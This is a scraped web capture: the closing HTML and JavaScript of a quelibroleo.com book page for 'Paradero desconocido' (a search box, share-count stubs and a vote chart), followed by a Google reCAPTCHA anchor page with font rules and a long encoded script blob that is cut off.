            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/paradero-desconocido-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "10.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5ulyzbla8eej
body_size: 45517
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="KKFITIr7h5No3A3nCSZxBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="KKFITIr7h5No3A3nCSZxBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KKFITIr7h5No3A3nCSZxBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVaFjDCv8Kyw55WecK0wqNfwonDiSzDghoHw64Fw7USwpTDvCZ3w5IQO8KGfR9Kaw/DhMOrRwPCusOxwoNXwpV9w4jCkcOgw7Y/ScOLw68PaSnDkcKKw6gtwo0BS8OQwp99B8K/[base64]/DqRHCqycxw44ZK1LDoMKvw67DscOPRlXDjiHDksK2w6jDuVt3VcKUwoNJw5DDpRjDtsKFwpcEwq8/SmfDvR0ZeyPDisOcWcOkFMK1wrPDtj4WacO2woglw6bCo34zbMOlwr4NwqfDg8Kyw5F2wpkWBAxRw4oXIhLCv8KGwp0Nw6fDqSQ4wroWdztEfEbCvk5vwrrDpcKeWMKGOMOoaj7CusK1w6TDhMK6w7p6woZbMS7CgCTDgzB/wpXDm1o2N2TDlU19Xz4Kw5bDncKRw4Vpw57ChMOsFMOQOMKuPsKGNmRIworDpxHChB/DgRTCsE7CnMK9PsOCeXEjDUNcKMOUw7xRw5JqVsK3wrPDuF0zGTUzw73CixM1UC/CsxM7wrfCjT4EE8K2U8KjwoHDinRxwps8w7HCjMK0wozCmDkJwo9qw69/wpbDtSBCw5ooFz4YwpQIDMOHw4TDgUMdw5sGOMOTwoPChsOzwoPCsHZiQEAZCAnCvMKHYzfDijV6ccOfNcOawoUQw47DisO5J298ScKmR8OUS8OMw4kIwr/DncOcIMK5EsO+w4lifAB0w5UVwql0dQAxAF/Cm8Kad0DDsMKCwo3CvSfDksK7woXDvj0JWy8Tw5XDvcOSE3kWw5x/LCwbFgbDnj8iwpPCosORNFw3fG0Rw67ChTTCmBLChsK0w43DsCBgw4Vgw74bMcOjw4LDnGNpwrASGGlYw402IcOiDg/DqTU5w68Rw4zCqkpqBhNEwpo/[base64]/[base64]/DoMODWsOGwprDtjRQPcKXwoB2KMOWw5FDd8KhCcKGU0xywq3DrMOrwqvCj3AOwqRdwo/CpTrDqMKYaltpw4dsw51QJxPDmsOzUmjCszMEwrRZw60EZcORESk1wprDssKBPMKFwpBaw6lpaRUyfDHCsH4qGcK2VDXDnsOpfcKuTBI/[base64]/CrMKqKG7DlkVbX8ODwpoQM8OJG8Ouw5QSw5fDvXfDlxQTw6nCg8OUw64xXsKoFR8yA8OkMnLCsBjDgMO0VQ0rVsK4bDgowrJLT0/[base64]/CmxNTI8K0fFPDlW7CsmMEw4koTMOUQMOwwrrCpTHDugo8KMOEw7NCRMOVwrvDisK4wos6CXsPw5PCi8OYOVNFdhrDkkkrVcKbQcOGAQBjw4bDlV7Dv8KIcsODYsKVA8OUcsKqIcOCwod3wr84AjTCli0hGl/DjyXDvgcvwrUQAHNeBDRZaFbCs8OOcsKVXsOCw5TDoy/DuATDmMOYw5rCmikXwpfCocK/w4scBMK9acO8wrPCmzLCrD7DuxwSesKHRXnDhChRN8Kzw5scw5kcRcKXehQcw7/[base64]/Cm8KgBcOhdcONXcOaHhx4wrk7w7skO8O9wr19fh3DgMKTBsK8Xw/CvcOawprDrgrCk8OtwqULwq4kw4Ejw4DCpXYjKMKNLHdaPcOjw5lOAEU2wpHCuw/[base64]/bMKvYhRyHQQCw7/[base64]/Di3nDihkTwrnClMODSsKmw51mwrE+wp7ChMKkSnBHIXB7wr/[base64]/Du8KJdXHCtMKVPT4ZbsKHCMOTHkPCsUESwpkyEHrClF0+JmvCv8OqI8Obw5vDuXggw4IZw4ATwr3DlzIEwpjDq8K/w71/wojDssKew78la8Ogwp/DpBUvbMKaFMOdGA8zw7BHcxnDp8KhRMKzw7kSTcKvfWPDk2DChMKlw4vCtcOkwr5TDMKPTcKDwqjDjMKZwrdCw4TDvVLCicOzwqYhZh8XDzEkwo/[base64]/DnizDnQPDtAnCmcKlwqUaLMOdwp/CujjCv8OHUizDn20aFiBMTcKCQMOtRxzDhxJcw7kgCyvDqcKXw6bCjcOKDSoow7TDs0VjdwnCm8OnwrbCl8OvwpnDpcKMw77DkcOgwqpwcXPClcKTMl0MW8O5w5IqwqfDnMO/w5DDjmTDp8OzwrrCnsKrwrMAOcKLKXrCjMKydMKBHsOowq3Crk1rw5VVwp0PWcK4EA3DocKyw7nCol/DtMOMwozCsMO2VTYBworCusKzwpTDg2RXw4Bka8Kww4wGDsOxwqhdwpZXR35wYXjDqzhEeH4Rw6VOwrDDqMKLwrfDsyN0wrhuwpU4OnMKwoLDkcO2QMOzXMKxc8KeZ1IFwrJUw7vDsnXDkS/CkFEeJMOEwpNNNsKewrFkwp7CnknDgENaw5PDocKAw47DkcOiD8OBwr/DusK/[base64]/DtBx7ARvDrcO2TFAEdQUmwonCrmpfEQoWw4BBKsO/wqoOcsK1woBBwp0uUcKYworDv3NGwoHDhGXDmcOdakXCvcKhVsOtHMKGw4LDl8KbIGkEw5rDoDN0GsKpwp0qaH/[base64]/Ck2vDncKkI8KoUcOrOQrClF92KcKTesO3NT3CnMOfw6lGC3nDvGYVRMOIw6fDssOELMK9fcK/A8Ovw4/DvFTDlCLCoMK1esO4wr08wr/Dnh42c2TCvA3ClH4MZBFMw5/[base64]/[base64]/DlMOGSQDDlkvClCvDvcK2aCwqw6XCsMKWTxzDvcOaQ8KPwpYRd8Kdw4ETWmNTBw4OwqnCgsOwYcKJw4TDlMOxVcO9wrFoLcOyU3/CmWDCrW3CksKuw4jCplAlwpZhOcOYMsKDOMOAQ8KaXTfCnMKKwogDcQjCqSY5wq/CkSt7w5dKQn9Cw5ovw4Raw5LCuMKFJsKMZzEVw5ZlEMKowqrDh8OhZ0TDpWQcw54Ew4bDs8OvJ3fDg8OES0fCvsOswqfDs8OQw6bCvsOed8KReATDisKDAsOmwoYBRx3DkcOLwpQmW8KOwobDmCgSSsO8J8K9wr/CsMOKMCHCrcKXE8Klw6vDlifCnwDDksOtEgErwojDtsOURno+w6lQwoIvPcOvwqp0EsKOwrjDrSzCj1Q+GsKfw67CriBCw7rCoyJFw4pFw7YCw7sjN1fDsTDCt3/DsMOES8O2LcK8w63DkcKNwpcrwq/DhcKjGcOLw6Biw54CbSlMOkQ6wpHCi8KjAx7Dp8KEfMKGMsKpBV/[base64]/[base64]/w6rDqHF5KsKEaTfDjMOaw6nDkMOnSgVtOcK2X0PDqBM7w4rCssKnC8Oywo/DiiPCsU/[base64]/[base64]/AMKtwqDCgU7DtcKZw4hrdx3CqMOIw5nDu3QDwqXDvBrDusK7wo/CtgvCh2fCmMKhw7lLLcO0EMK5w4xpZEDCv0x1YcO+wq5ww7vDhVvCiHPDucO/w4DDnU7CrcO4w7LDtcKEEEh3BsOewrbCvcK0VD/[base64]/[base64]/ChGA8awfChyLDmXwRwqfDoMK9OU7DhkltFcOowpHCr0TDgcKEw4Rhw6V5dUIIdSNJwpDCjMOUwqsaIj/DkSHDqMKzw7fDswvDnsOODxjDi8KPF8KLYcKdwoLCiVfCncKTwp7DrB/CgcOhw6/DjsO1w4xJw7sVbMOWYAvCmcOGwofCg1rCrsOfw67DvTtDOcOiw7PDmCTCqn7CqsKEBkrDgTTCs8OWXFHCq1o8ccODwo/DiSwRfEnCh8OXw70cD2RvwoLDt13CkXI1MwY0w4PCiS8FbFhHPybCtXNdw6LDhg/[base64]/M0HDpMObcV5QwoV0Gl3CjMKzwqvDocOSwpQRKsKtMyN0w5EPwqk3w6HDjGQ2EsO+w43CpcOQw6bCmsKNwrnDpRoxwoPCjsORw4R7McK4w49Rw63Dsz/Cs8KvwpbDsFgxw6xYwqTCvQ/DqMK9wqdqWMOdwr3Du8K/ZgDChzwfwrTCoTNGe8OGw4oTR0fDksKMWG7Cl8OnW8KIU8OuPsKxAVrChsOiwo7Cu8K6w53CuQhjw7Zqw70fwoQJZcOzwqI1Bl/CksKKWn/[base64]/DkhVicMKoIE7DtMK2esOQwrNqwp9ewoh4MsKlw55Ja8OpVDsZwpFPw5PDhRPDvVo+E3HCsXXDkTIQw6AZwrnDlGAUw7LCmMKDwp0jVHvDsG/CsMOoLVfDhMOUwrEQMMOzwofDgSQ7w542wr7DnMKUwo5dw5NHFArCpG0gw6VGwpjDrMOBPE/[base64]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[base64]/CmSjCt8K6F8OUc8Ktwr3DnsOwVsKgw5/[base64]/[base64]/DmQAKwqhQw4LDqsOhwrHDmxzCocOSw7UZDSY+RVPDqE4QIS3DgETDvzRbKMKawr3CpDHDkn1VY8KHw6BBU8KhQw7Dr8K0wqUqB8ObCDbCrMOlwofDisO9wqbCsTbDm3EyU1IMw57Dg8K5NsOVfF1WDMOlw7dcw5PCvsOXw7HCusKowq/[base64]/[base64]/CnSHDvsK9wpJ4wpbDlsKwDGXDt2kRKjjDicOEwrjDrcOywpVfTMO8asKCwqN1ADYrXsO6wocEw7p+EGYcICwxX8O8w5JcX1EXWFDCmMO5PsOMwo/[base64]/Drh0iYy4kwrEHw5bCicOlw57CvcOBwrPDsXLChMKrw70Dw4A2w4FgOsKbw6/ChFrCqlLCiwV9XsOhO8OxeVMvwptKbcO4woZ0wrxmZcOFw4tHw78Ff8K/[base64]/[base64]/[base64]/CtsKFHBwsw5hvMsOFwq3ClXY/c8OnW8O6XMO7w4nCrcOrw6rCrmQ1ScKCOsKlRFQtwq/CpMOOBcKWY8KXQTobw6LClgE1dgw0wqbCkjfDpcKqw5fDlH7Cp8KRPADCosK+PMKiwqrCqnR/WMKLAcO0VMKdGsOPw5bCnnnCuMKvYF0kwqBhJ8O2DTc/[base64]/[base64]/CmcOMwqrCrzpFwrdAw4DDscOdwrDCrX/DscO7wootw6HDuMOrZsOCD0gpwp0oOcKdU8KtbBhcSMKawpnChD3DpG4Jw5xXNMOYw57CnsOYwr9bfMKxworChWLCoS82ZzNEw7h9JkvClsKPw4dSCgZOUmEjwqwXw64WI8O3FzFUw6Egw6FCBjLDiMOcw4J3w5rDgWlMbMOdeEVBTMOCw6/DgMO/fsKVPcOYHMKFw40LTn4Lwr0WA2fDjUTCmMKBw5Bgw4EOwq55BHrCgsO+VRAVw4nDgsK6wq1ywo7Dk8OHw410TgE9w4Aqw5zCssKda8OOwq0uQsKxw6FoLMOGw51CYRjCsn7CiAjCs8KTU8OKw57DkBN4w4cOw74xwpRhw6hBw5g6wo0IwrzDtyfCsT/DnjDCqF5gwrlUa8KUwrxABjZZHwQOw6NgwqoTwoHCtk1MQsKVasKqccOyw47Dv0JvOMOzwr/CuMKSw4bCv8K9w4jDpV1BwoBuFCTDisKdwrd2GsKSZmVywo0aZcOgw47Ci2UQwr3ClWnDgcOcw7k8PgjDq8KQwoo7QgrDtMOLJcOKVsO2w5IKw6wkKhPDgsOWfsOSJcOkGHPDshcYw4HCssOyPWvCh0DCvA9rw7XCti8+YMOOYcOSwrTCtmkxwo/[base64]/ClRsDw7XDv0TCv1PCusKQP8Oew4BQKMKGw7VVQcKcw5NzRyMIw5Z1w7DCicKiw6jCqMOCZg5yDMOJwqrCrUHCjsOZWcKbwr/[base64]/DqcO3KcK2TjILw7DCpmHCp2AGKcKod2luwoTCn8Knw5PDj1hXw4ccwoDDkFTCni3CjcKdwp/Dly0TV8O7wozDjxPDmTIWw7t2wpnDvsO4KQdiw4ELwobDocOcwptkKXLDkcOtWcO6b8KxBnhebwQNXMOvw6QZFi/ChMKpT8KrR8Kqw7zCosO6wq9vH8KjDsKGE2tWMcKFTcKAAsKqwrdKIcOVw7XCucOwYmzDo2fDgMK0TcKVwqwUw4XDrMOcw4HDvsOpNVfDt8